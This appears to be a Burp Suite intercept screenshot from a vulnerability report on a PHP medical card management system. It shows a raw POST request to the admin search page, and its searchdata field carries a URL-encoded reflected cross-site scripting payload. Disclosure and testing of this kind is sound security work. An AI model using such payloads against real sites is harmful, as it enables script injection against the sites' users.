 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /mcgs/admin/search-medicalcard.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/mcgs/admin/search-medicalcard.php
12 Cookie: PHPSESSID=j032prale1560omf28d5obbbkh
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 searchdata=%3Cscript%3Ealert%28XSS%29%3C%2Fscript%3E&search=